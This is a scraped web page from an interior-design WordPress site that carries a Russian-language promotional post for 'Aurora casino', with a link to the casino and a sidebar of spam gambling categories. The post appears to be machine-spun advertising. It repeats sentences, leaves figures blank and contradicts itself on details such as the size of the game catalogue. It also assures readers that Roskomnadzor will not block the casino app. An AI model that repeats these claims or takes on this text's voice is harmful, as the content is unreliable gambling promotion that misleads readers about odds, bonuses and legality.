/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://spacecrea8.com/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://spacecrea8.com/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://spacecrea8.com/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://spacecrea8.com/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="post-template-default single single-post postid-5673 single-format-standard theme-theratio woocommerce-no-js fpt-template-theratio header-horizontal royal_preloader woocommerce-active">
<div id="royal_preloader" data-mode="progress"
            data-width="155"
            data-height="48"
            data-color="#222"
            data-bgcolor="#1a1a1a"
            data-url="https://spacecrea8.com/wp-content/themes/theratio/images/logo-dark.svg"
            data-text="Theratio - Architecture &amp; Interior Design"></div>
<div id="page" class="site">

<!-- #site-header-open -->
<header id="site-header" class="site-header header-transparent">

    <!-- #header-desktop-open -->
    
    <!-- Main header start -->
<div class="octf-main-header">
	<div class="octf-area-wrap">
		<div class="container octf-mainbar-container">
			<div class="octf-mainbar">
				<div class="octf-mainbar-row octf-row">
					<div class="octf-col logo-col">
											</div>
					<div class="octf-col menu-col">
						<nav id="site-navigation" class="main-navigation">			
							<ul id="primary-menu" class="menu"><li id="menu-item-4678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4678"><a href="https://spacecrea8.com/">Home</a></li>
<li id="menu-item-4679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4679"><a href="https://spacecrea8.com/our-services/">Our Services</a>
<ul class="sub-menu">
	<li id="menu-item-4684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4684"><a href="https://spacecrea8.com/our-services/exterior-design/">Exterior Design</a></li>
	<li id="menu-item-4685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685"><a href="https://spacecrea8.com/our-services/furniture-decor/">Furniture &#038; Decor</a></li>
</ul>
</li>
<li id="menu-item-4680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4680"><a href="https://spacecrea8.com/our-team/">Our Team</a></li>
<li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://spacecrea8.com/our-process/">Our Process</a></li>
<li id="menu-item-4682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4682"><a href="https://spacecrea8.com/about-us/">About Us</a></li>
<li id="menu-item-4683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4683"><a href="https://spacecrea8.com/contacts/">Contacts</a></li>
<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4712"><a href="https://spacecrea8.com/portfolio-page/">Our Portfolio</a>
<ul class="sub-menu">
	<li id="menu-item-4697" class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4697"><a href="https://spacecrea8.com/portfolio/stylish-family-appartment/">Stylish Family Appartment</a></li>
	<li id="menu-item-4698" class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4698"><a href="https://spacecrea8.com/portfolio/minimal-guests-house/">Minimal Guests House</a></li>
	<li id="menu-item-4699" class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4699"><a href="https://spacecrea8.com/portfolio/art-family-residence/">Art Family Residence</a></li>
	<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4700"><a href="https://spacecrea8.com/portfolio/private-house-in-spain/">Private House in Spain</a></li>
	<li id="menu-item-4701" class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4701"><a href="https://spacecrea8.com/portfolio/modern-villa-in-belgium/">Modern Villa in Belgium</a></li>
	<li id="menu-item-4702" class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4702"><a href="https://spacecrea8.com/portfolio/minimalistic-style-appartment/">Minimalistic Style Appartment</a></li>
	<li id="menu-item-4703" class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4703"><a href="https://spacecrea8.com/portfolio/luxury-bathroom-interior/">Luxury Bathroom Interior</a></li>
	<li id="menu-item-4704" class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4704"><a href="https://spacecrea8.com/portfolio/loft-kitchen-interior/">Loft Kitchen Interior</a></li>
	<li id="menu-item-4705" class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4705"><a href="https://spacecrea8.com/portfolio/interior-design-for-bathroom/">Interior Design for Bathroom</a></li>
	<li id="menu-item-4706" class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4706"><a href="https://spacecrea8.com/portfolio/minimalistic-art-house/">Minimalistic Art House</a></li>
	<li id="menu-item-4707" class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4707"><a href="https://spacecrea8.com/portfolio/kitchen-for-small-family/">Kitchen for Small family</a></li>
</ul>
</li>
</ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>		
<!-- Main header close -->    
    <!-- #header-desktop-close -->

    <!-- #header-mobile-open -->
    
    <div class="header_mobile">
	<div class="container">
		<div class="mlogo_wrapper clearfix">
	        <div class="mobile_logo">
				<a href="https://spacecrea8.com/">
					<img src="" alt="Spacecrea8 Int">
				</a>
	    	</div>
	        <div id="mmenu_toggle">
		        <button></button>
		    </div>
	    </div>
	    <div class="mmenu_wrapper">		
			<div class="mobile_nav">
				<ul id="menu-main-menu" class="mobile_mainmenu none-style"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4678"><a href="https://spacecrea8.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4679"><a href="https://spacecrea8.com/our-services/">Our Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4684"><a href="https://spacecrea8.com/our-services/exterior-design/">Exterior Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685"><a href="https://spacecrea8.com/our-services/furniture-decor/">Furniture &#038; Decor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4680"><a href="https://spacecrea8.com/our-team/">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://spacecrea8.com/our-process/">Our Process</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4682"><a href="https://spacecrea8.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4683"><a href="https://spacecrea8.com/contacts/">Contacts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4712"><a href="https://spacecrea8.com/portfolio-page/">Our Portfolio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4697"><a href="https://spacecrea8.com/portfolio/stylish-family-appartment/">Stylish Family Appartment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4698"><a href="https://spacecrea8.com/portfolio/minimal-guests-house/">Minimal Guests House</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4699"><a href="https://spacecrea8.com/portfolio/art-family-residence/">Art Family Residence</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4700"><a href="https://spacecrea8.com/portfolio/private-house-in-spain/">Private House in Spain</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4701"><a href="https://spacecrea8.com/portfolio/modern-villa-in-belgium/">Modern Villa in Belgium</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4702"><a href="https://spacecrea8.com/portfolio/minimalistic-style-appartment/">Minimalistic Style Appartment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4703"><a href="https://spacecrea8.com/portfolio/luxury-bathroom-interior/">Luxury Bathroom Interior</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4704"><a href="https://spacecrea8.com/portfolio/loft-kitchen-interior/">Loft Kitchen Interior</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4705"><a href="https://spacecrea8.com/portfolio/interior-design-for-bathroom/">Interior Design for Bathroom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4706"><a href="https://spacecrea8.com/portfolio/minimalistic-art-house/">Minimalistic Art House</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ot_portfolio menu-item-4707"><a href="https://spacecrea8.com/portfolio/kitchen-for-small-family/">Kitchen for Small family</a></li>
</ul>
</li>
</ul>			</div>   	
	    </div>
    </div>
</div>    <!-- #header-mobile-close -->

</header>
<!-- #site-header-close -->
<!-- #side-panel-open -->
<!-- #side-panel-close --><!-- #site-content-open -->
<div id="content" class="site-content">
		<div class="entry-content">
		<div class="container">
			<div class="row">
				<div id="primary" class="content-area col-lg-9 col-md-9 col-sm-12 col-xs-12">
					<main id="main" class="site-main">
						
					
 

<article id="post-5673" class="blog-post post-box post-5673 post type-post status-publish format-standard hentry category-uncategorized tag-161">
                
            <div class="entry-media">
                <div class="post-cat"><div class="posted-in"><a href="https://spacecrea8.com/category/uncategorized/" rel="category tag">Uncategorized</a></div></div>            </div>

            <div class="inner-post">
        <header class="entry-header">

                        <div class="entry-meta">
                <span class="posted-on"><a href="https://spacecrea8.com/2024/07/29/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b0%d0%b2%d1%80%d0%be%d1%80%d0%b0-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d0%b5-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d1%8b-%d0%b4%d0%bb%d1%8f-%d0%b8%d0%b3%d1%80%d0%be%d0%ba/" rel="bookmark"><time class="entry-date published updated" datetime="2024-07-29T09:17:43+00:00">July 29, 2024</time></a></span><span class="byline"><a class="url fn n" href="https://spacecrea8.com/author/spacecrea8/">spacecrea8</a></span><span class="comment-num"><a href="https://spacecrea8.com/2024/07/29/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b0%d0%b2%d1%80%d0%be%d1%80%d0%b0-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d0%b5-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d1%8b-%d0%b4%d0%bb%d1%8f-%d0%b8%d0%b3%d1%80%d0%be%d0%ba/#respond">0 Comments</a></span>            </div><!-- .entry-meta -->
            
            <h3 class="entry-title">Казино Аврора: Важные Советы для Игроков</h3>
        </header><!-- .entry-header -->

        <div class="entry-summary">

            <p>Для быстрого получения информации есть раздел FAQ. В нем также представлены пошаговые инструкции по выполнению различных действий. Также действуют ограничения на максимальное снятие $5000 в сутки, $ в неделю и $ в месяц. Если выигрыш превышает указанные значения, то его вывод будет доступен несколькими частями.</p>
<p><h2>Казино Аврора: Как Играть в Казино Бесплатно</h2>
</p>
<p>Чтобы продвинуться выше и занять призовое место, требуется делать ставки в играх, выбранных администрацией. Пусть это не тот идеал, который нужен мне, казино все же толковое. Небольшие, но позволяют иногда перекрыть проигрыши. Чтобы пройти проверку, игрок должен предоставить электронные копии паспорта (скан или фото).</p>
<ul>
<li>Русскоязычное онлайн казино открылось в 2023 году.</li>
<li>Посетителям платформы доступны несколько вариаций рулетки.</li>
<li>Его можно посмотреть в справке, встроенной в слот.</li>
<li>Для получения более крупного выигрыша многие автоматы имеют раунды с джекпотами, которые делятся на прогрессивные и фиксированные.</li>
<li>Это сайты-копии, которые размещены на альтернативном домене.</li>
<li>Бонусные комбинации приносят фриспины, усиление кешбэка и средства на баланс.</li>
<li>Оператор выплачивает активным клиентам компенсацию за расходы.</li>
<li>Бонусный баланс формируется из начислений после активации спецпредложений казино, кешбэка, промокодов.</li>
<li>Играть в казино Аврора на рубли можно в классических и современных автоматах, аппаратах с джекпотами.</li>
</ul>
<p><h3>Казино Аврора: Обзор Бонусных Программ</h3>
</p>
<p>В отзывах на платформе средняя оценка — 4,7 звезды из пяти возможных. Персональные и финансовые данные клиентов Аврора не передаются третьим сторонам. Если пользователь решает прекратить посещение казино и закрывает аккаунт, собранная информация удаляется на физическом уровне. Большая часть пространства страницы заполнена ярлыками аппаратов.</p>
<p>Чтобы внести деньги на счет через приложение, не придется совершать больше шагов. Нужно зайти в кассу, выбрать способ, указать сумму и скопировать реквизиты оператора. Единственный минус данного раздела — нет демонстрационного режима. Клиенты должны иметь на балансе достаточно денег хотя бы для совершения одной ставки, иначе они не смогут сесть за стол.</p>
<p><h2>Казино Аврора: Лучшие Стратегии для Казино</h2>
</p>
<p>Магазины блокируют софт, связанный с азартными развлечениями. Минимальный депозит в казино составляет 500, а выплата — 1000 рублей. Максимальные ограничения зависят от платежной системы. Особенность вкладки «Live Казино» заключается в том, что клиент получает уникальный опыт.</p>
<ul>
<li>Администрация не вмешивается в работу ГСЧ, стабильно выплачивает деньги.</li>
<li>На приветственной странице браузерной версии для ПК расположены кнопки регистрации и входа в учетную запись.</li>
<li>Что пользоваться функционалом казино без ограничений, потребуется пройти регистрацию на сайте.</li>
<li>Приложение можно скачать по запросу в службу техподдержки.</li>
<li>Применив купон, клиент увидит основную информацию об акции, а на баланс начислятся деньги или фриспины.</li>
<li>Особенность категории — для ставок необходимо использовать реальные деньги.</li>
<li>Зарегистрированный посетитель может без ограничений играть, участвовать в соревнованиях, пополнять баланс и использовать промокоды.</li>
<li>Если участник выполняет его пункты, он вправе рассчитывать на лояльное отношение оператора.</li>
<li>Единственное, что онлайн казино требует от посетителей, — соблюдение пользовательского соглашения.</li>
<li>Процедура открытия счета может занять от двух до пяти минут.</li>
<li>Фриспины обычно выдают для конкретного автомата или слотов определенного провайдера.</li>
</ul>
<p>Для их прохождения достаточно совершить 250 вращений барабанов в указанном слоте или пополнить баланс минимум на 1500 рублей. Новые посетители могут играть онлайн в казино Aurora бесплатно и без авторизации. Для них доступен демонстрационный режим с условными фишками.</p>
<ul>
<li>До этого момента можно вносить депозиты, играть на деньги и получать выплаты без верификации.</li>
<li>Игровые платформы активно переходят с браузерных клиентов на устанавливаемые программы.</li>
<li>Первые формируются из ставок клиентов площадки и постоянно растут.</li>
<li>В каталоге Aurora Casino представлены свыше 5000 развлечений.</li>
<li>Нужно играть в слоты на деньги, набирать очки и занимать места в турнирной таблице.</li>
<li>На онлайн площадке администрация размещает только сертифицированный софт от лицензионных провайдеров.</li>
<li>Войти в казино Аврора по ссылке и играть онлайн можно без авторизации в учетной записи.</li>
<li>Соревнования между пользователями проводятся каждую неделю.</li>
<li>Все наши игры проходят тщательную проверку и сертификацию, чтобы обеспечить корректность и честность игры.</li>
<li>На выполнение требований по отыгрышу отводится трое суток.</li>
</ul>
<p>Поэтому придется внести деньги на счет 5 раз, чтобы получить все спины. Поэтому на сайте нет возможности сыграть в покер с живыми оппонентами. Программа выполняет функции крупье и соперника, а геймплей построен на ГСЧ. Роскомнадзор и интернет-провайдеры точно не заблокируют доступ к приложению.</p>
<p>Они представлены топовыми провайдерами с официальными лицензиями от ведущих игорных регуляторов со всего мира. Внесенный депозит можно использовать в любых азартных дисциплинах. Попасть на азартную площадку можно, перейдя по официальной ссылке. Помимо этого, игра возможна в мобильной версии или приложении для Android. Если пользователь не может вспомнить данные для авторизации, стоит кликнуть по клавише «Забыли пароль? На электронную почту отправят сообщение со ссылкой, перейдя по которой, игрок сможет сменить пароль.</p>
<p>Для игры с телефонов оператор разработал удобную мобильную версию сайта и скачиваемые приложения. Для этого следует написать сотрудникам техподдержки. Специалист вручную деактивирует промокод и снимет вейджер. В таком случае бонусный баланс автоматически обнулится. Перед тем как скачать и установить программу, стоит проверить смартфон на соответствие минимальным системным требованиям.</p>
<ul>
<li>Поэтому придется внести деньги на счет 5 раз, чтобы получить все спины.</li>
<li>На ней представлен каталог развлечений, а также находится основное меню.</li>
<li>Также бездепозитные бонусы выдаются в рамках программы лояльности.</li>
<li>Можно просмотреть Пользовательское соглашение, политику конфиденциальности, требования KYC, бонусные условия.</li>
<li>Также работают кено, крэпс, монополия и другие развлечения.</li>
<li>Когда это произойдет, пользователь получит уведомление на электронную почту.</li>
<li>Каждый пользователь может подключиться к онлайн-чату и получить консультацию от сотрудника технической поддержки.</li>
<li>При расчете кешбэка учитываются только ставки, которые клиент онлайн сервиса разместил в слотах в течение последних 7 дней.</li>
<li>В каталоге доступны более 5500 аппаратов, аркад, а также столов с покером, рулеткой, баккарой, блэкджеком.</li>
<li>На подарки могут рассчитывать владельцы верифицированных аккаунтов.</li>
<li>По ним предоставляются дополнительные бонусы в виде бесплатного кеша, фриспинов в слоты и Колесо Фортуны, релоадов и т.</li>
<li>Большая часть пространства страницы заполнена ярлыками аппаратов.</li>
<li>Аудиторы изучают ГСЧ, на базе которых работают слоты.</li>
</ul>
<p>В 2023 году на рынке онлайн развлечений появилась амбициозная игровая площадка ― казино Аврора. На официальном сайте оператора представлены только лицензионные слоты. Безопасность транзакций и персональных данных обеспечивают сложные механизмы кодирования. После входа на официальный сайт Aurora Casino в России в 2024 году новых пользователей ждет приветственный пакет бонусов.</p>
<p>Ставки за столами, в скретч-картах и других играх начинаются от ₽1. Если игрок впервые посещает онлайн площадку, у него будет доступ к неполному перечню услуг. Что пользоваться функционалом казино без ограничений, потребуется пройти регистрацию на сайте. Создать аккаунт на игровой площадке можно тремя способами.</p>
<p>Также размещаются автоматы с баккарой, крэпсом, бинго и кено. В каждой представлено от 20 до нескольких тысяч тайтлов. Большинство из них оснащены демонстрационным режимом. Категория содержит игровые аппараты от 70 разработчиков. В коллекции собраны классические варианты «Одноруких бандитов», лаконичные слоты и современные автоматы со множеством функций.</p>
<p>Если смартфон имеет меньше оперативной памяти, то клиент может установить программу. Однако он иногда будет сталкиваться с различными трудностями из-за нехватки производительности. Владельцам устройств с Android 8.0 и еще более старыми версиями системы рекомендуется играть в браузере. Иногда служба безопасности платформы проводит углубленную верификацию. Она требуется, если у администрации возникли подозрения в мошенничестве. Не всем новичкам придется тратить много времени на подтверждение личности.</p>
<p>Браузерная версия — это основная платформа, где делают ставки большинство клиентов. Чтобы поиграть в автоматах, не нужно устанавливать <a href="https://auroracasino.skin">avrora casino</a> сторонний софт. Требуется только иметь на телефоне обновленный браузер. В основном клиенты скачивают мобильный софт через саппорт.</p>
<p>Отслеживать статус заказанного кешаута можно во вкладке «История». При длительных задержках стоит написать в саппорт. К сообщению можно приложить заранее сделанные скриншоты операций для подтверждения движения денег.</p>
<p>В казино Aurora, как и на других сайтах с азартными развлечениями, KYC стала обязательной для игроков. Площадка ориентирована на игроков из России и Европы. В портфолио оператора собрано свыше 3000 видеослотов. Также в коллекции присутствуют настольные игры, скретч-карты, аркады и шоу с живыми дилерами.</p>
<p>Строгих требований к производительности и мощности ПК или смартфона нет. Веб-клиент работает во всех распространенных браузерах. Единственное требование — постоянный доступ к серверам Aurora. Для подключения можно использовать любую стабильную сеть с выходом в интернет. Аврора — популярное блокчейн-казино с контролем честности и огромным выбором аппаратов. Список насчитывает более 5000 автоматов от популярных производителей.</p>

        </div><!-- .entry-content -->
        <div class="entry-footer clearfix">
            <div class="tagcloud"><a href="https://spacecrea8.com/tag/%d0%b0%d0%b2%d1%80%d0%be%d1%80%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" rel="tag">аврора казино</a></div>            <div class="share-post"></div>        </div>
        <div class="author-bio"><div class="author-image"><img alt='' src='https://secure.gravatar.com/avatar/0681afbb38e9d1c19f7f05b7ed2bc1fd?s=132&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0681afbb38e9d1c19f7f05b7ed2bc1fd?s=264&#038;d=mm&#038;r=g 2x' class='avatar avatar-132 photo' height='132' width='132' decoding='async'/></div><div class="author-info" style="background-image: url(https://spacecrea8.com/wp-content/themes/theratio/images/bg-author-bio.jpg)"><h5>spacecrea8</h5><p class="des"></p><div class="author-socials"></div></div></div>        <div class="post-nav clearfix"><div class="post-prev"><a href="https://spacecrea8.com/2024/07/24/%d0%bf%d0%be%d0%ba%d0%b5%d1%80%d0%be%d0%ba-%d1%80%d0%b0%d0%b7%d0%bb%d0%b8%d1%87%d0%bd%d1%8b%d0%b5-%d0%b2%d0%b8%d0%b4%d1%8b-%d0%bf%d0%be%d0%ba%d0%b5%d1%80%d0%bd%d1%8b%d1%85-%d1%82%d1%83%d1%80%d0%bd/" rel="prev"><div class="thumb-post-prev"></div><div class="info-post-prev"><h6><span class="title-link">Покерок: Различные виды покерных турниров</span></h6><span>July 24, 2024</span></div></a></div><div class="post-next"><a href="https://spacecrea8.com/2024/07/29/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-slott-%d1%8d%d0%ba%d1%81%d0%ba%d0%bb%d1%8e%d0%b7%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d0%b1%d0%be%d0%bd%d1%83%d1%81%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%b5%d0%b4%d0%bb/" rel="next"><div class="thumb-post-next"></div><div class="info-post-next"><h6><span class="title-link">Казино Slott: Эксклюзивные Бонусные Предложения</span></h6><span>July 29, 2024</span></div></a></div></div>        <div class="related-posts"><h3>Related Posts</h3><div class="row">    
    <div class="col-sm-6">
        <div class="post-box post-item">
            <div class="post-inner">
                                <div class="entry-media">
                    <div class="post-cat"><div class="posted-in"><a href="https://spacecrea8.com/category/uncategorized/" rel="category tag">Uncategorized</a></div></div>                </div>
                                <div class="inner-post">
                    <div class="entry-header">

                                                <div class="entry-meta">
                            <span class="posted-on"><a href="https://spacecrea8.com/2025/12/05/the-increase-of-nft-online-casinos-a-digital-transformation-in-betting/" rel="bookmark"><time class="entry-date published" datetime="2025-12-05T16:48:57+00:00">December 5, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://spacecrea8.com/author/spacecrea8/">spacecrea8</a></span></span>                        </div><!-- .entry-meta -->
                        
                        <h5 class="entry-title"><a class="title-link" href="https://spacecrea8.com/2025/12/05/the-increase-of-nft-online-casinos-a-digital-transformation-in-betting/" rel="bookmark">The Increase of NFT Online Casinos: A Digital Transformation in Betting</a></h5>
                    </div><!-- .entry-header -->

                    <div class="the-excerpt">

                        Recently, the digital landscape has actually been developing...
                    </div><!-- .entry-content -->
                </div>
            </div>
        </div>
    </div>

        
    <div class="col-sm-6">
        <div class="post-box post-item">
            <div class="post-inner">
                                <div class="entry-media">
                    <div class="post-cat"><div class="posted-in"><a href="https://spacecrea8.com/category/uncategorized/" rel="category tag">Uncategorized</a></div></div>                </div>
                                <div class="inner-post">
                    <div class="entry-header">

                                                <div class="entry-meta">
                            <span class="posted-on"><a href="https://spacecrea8.com/2025/12/05/kak-lichnye-stimuly-opredeljajut-povedenie/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-05T14:46:10+00:00">December 5, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://spacecrea8.com/author/spacecrea8/">spacecrea8</a></span></span>                        </div><!-- .entry-meta -->
                        
                        <h5 class="entry-title"><a class="title-link" href="https://spacecrea8.com/2025/12/05/kak-lichnye-stimuly-opredeljajut-povedenie/" rel="bookmark">Как личные стимулы определяют поведение</a></h5>
                    </div><!-- .entry-header -->

                    <div class="the-excerpt">

                        Как личные стимулы определяют поведение Человеческое поступки являет...
                    </div><!-- .entry-content -->
                </div>
            </div>
        </div>
    </div>

    </div></div>    </div>
</article>

<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/07/29/%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE-%D0%B0%D0%B2%D1%80%D0%BE%D1%80%D0%B0-%D0%B2%D0%B0%D0%B6%D0%BD%D1%8B%D0%B5-%D1%81%D0%BE%D0%B2%D0%B5%D1%82%D1%8B-%D0%B4%D0%BB%D1%8F-%D0%B8%D0%B3%D1%80%D0%BE%D0%BA/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://spacecrea8.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="COMMENT..." required></textarea></p><div class="row"><p class="comment-form-author col-md-6"><input id="author" name="author" type="text" value="" size="30" placeholder="YOUR NAME *" required /></p>
<p class="comment-form-email col-md-6"><input id="email" name="email" type="text" value="" size="30" placeholder="YOUR EMAIL *" required /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="octf-btn octf-btn-dark" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5673' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
					</main><!-- #main -->
				</div><!-- #primary -->
				
				
<aside id="primary-sidebar" class="widget-area primary-sidebar col-lg-3 col-md-3 col-sm-12 col-xs-12">
	<section id="author_widget-1" class="widget theratio_author-widget">        <div class="author-widget_wrapper text-center" style="background-image: url(https://spacecrea8.com/wp-content/themes/theratio/images/bg-author.jpg);">
            <div class="author-widget_image-wrapper">
                <img class="author-widget_image" src="http://wpdemo.archiwp.com/theratio/wp-content/uploads/sites/5/2020/03/author.png" alt="Kate Olson">
            </div>
            <div class="author-widget_info">
                <h5 class="author-widget_title">Kate Olson</h5><p class="author-widget_text">She is the CEO. She's a big fan her cat Tux, & dinner parties.</p>                <div class="author-widget_social">
                    <a class="social-twitter" href="#"><i class="fab fa-twitter"></i></a>                    <a class="social-facebook" href="#"><i class="fab fa-facebook-f"></i></a>            
                               
                    <a class="social-linkedin" href="#"><i class="fab fa-linkedin-in"></i></a>                                        <a class="social-instagram" href="#"><i class="fab fa-instagram"></i></a>                                                        </div>
            </div>
        </div>


        </section><section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://spacecrea8.com/" >
    <label><span class="screen-reader-text">Search for:</span>
    <input type="search" class="search-field" placeholder="SEARCH..." value="" name="s" /></label>
	<button type="submit" class="search-submit"><i class="ot-flaticon-search"></i></button>
    </form></section><section id="categories-2" class="widget widget_categories"><h6 class="widget-title">Categories</h6>
			<ul>
					<li class="cat-item cat-item-117"><a href="https://spacecrea8.com/category/%ef%b8%8f-mostbet-az-90-kazino-azerbaycan-lap-yaxshi-bukmeyker-resmi-sayt-641/">️ Mostbet Az 90 Kazino Azerbaycan Lap Yaxşı Bukmeyker Rəsmi Sayt &#8211; 811</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-309"><a href="https://spacecrea8.com/category/549/">&#8211; 667</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-214"><a href="https://spacecrea8.com/category/924/">&#8211; 679</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-1384"><a href="https://spacecrea8.com/category/bez-rubriki/">! Без рубрики</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-252"><a href="https://spacecrea8.com/category/kolkata-india-doctors-strike-to-protest-afeitado-murder-of-trainee-medic-in-rg-kar-medical-college-and-hospital-509/">&quot;kolkata, India: Doctors Strike To Protest Afeitado, Murder Of Trainee Medic In Rg Kar Medical College And Hospital &#8211; 896</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-212"><a href="https://spacecrea8.com/category/mostbet-promo-code-amp-sign-up-provide-october-2024-641/">&quot;mostbet Promo Code &amp; Sign Up Provide October 2024 &#8211; 768</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-227"><a href="https://spacecrea8.com/category/mostbet-promo-code-get-up-to-500-throughout-bonus-bets-at-sign-up-209/">&quot;mostbet Promo Code Get Up To $500 Throughout Bonus Bets At Sign Up &#8211; 576</a> <span class="count">[4]</span>
</li>
